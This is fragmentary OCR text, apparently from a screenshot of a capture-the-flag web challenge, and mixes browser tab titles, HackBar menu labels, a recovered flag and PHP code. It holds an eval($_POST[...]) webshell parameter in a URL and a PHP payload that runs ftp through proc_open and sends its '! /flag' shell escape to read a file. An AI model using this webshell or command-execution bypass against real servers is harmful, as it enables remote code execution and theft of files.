 127.0.0.1:20001/?a=eval($_POST[thai]);
t
Maps C (4条消息) CTF-we... 1.14.71.254:28108 C (11条消息) SSTI模... C (11条消息) SSRF漏... 浅析SSTI(python... New Tab
resource(6) of type (process) array(3) { [0]=> resource(3) of type (stream) [1]=> resource(4) of type (stream) [2]=> resource(5) of type (stream) } readln0000000 f l a g { 0 c f 2 e d e b - e 4
0000020 c 3 - 4 9 5 0 - a b 4 d - 1 7 9 0000040 2 6 5 3 8 b c 1 f
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
2 => array("pipe", "r")
);
$file=array();
$process = proc_open("ftp", $descriptorspec, $file);
var_dump($process);
var_dump($file);
function readln($file){
$out = "";
$a = fread($file, 1);
echo "readln";
while ($a != "}") {
$out = $out.$a;
$a = fread($file, 1);
}
return $out;
}
fputs($file[0], "! /flag\n");
sleep("2");
$data = readln($file[1]);